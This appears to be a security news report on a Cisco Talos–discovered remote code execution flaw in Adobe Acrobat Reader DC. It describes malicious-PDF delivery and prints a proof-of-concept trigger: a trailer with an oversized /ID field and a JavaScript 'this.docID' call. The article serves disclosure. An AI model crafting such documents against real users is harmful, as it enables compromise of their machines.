A Critical Remote Code Execution vulnerability discovered in Adobe Acrobat Reader DC that will perform a stack-based buffer overflow and execute the orbitary code when users opening the vulnerable Adobe document.
This Critical RCE vulnerability affected the version of Adobe Acrobat Reader DC 2018.009.20044 and Below.
Adobe Acrobat Reader is the most popular and most feature-rich PDF reader. It has a big user base, is usually a default PDF reader on systems and integrates into web browsers as a plugin for rendering PDFs.

In this case, an attacker will send the specific crafted malicious document via email or, tricking a user into visiting a malicious web page and make user execute the malicious document and trigger this vulnerability.
Also Read: Hackers Illegally Purchasing Abused Code-signing & SSL Certificates From Underground Market
Remote Code Execution Working Flow
Adobe Acrobat Reader DC application supports the embedded javascript within the Adobe document and allows it to work as PDF form.
This could be easily abused by an attacker using the vulnerability and using it for an additional attack surface.
According to Aleksandar Nikolic of Cisco Talos, When parsing a PDF file with overly large Document ID field specified in the trailer, it is parsed correctly initially, but when it’s referenced in javascript, a stack-based buffer overflow can occur when encoding the bytes to a hex string.
A sample document ID:
trailer <<
/Root 1 0 R
/ID <AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA><a>
>>
In this case, Cisco Providing a simple javascript to trigger this critical Remote code execution vulnerability.
41 0 obj <<
>>
stream
this.docID;
endstream
endobj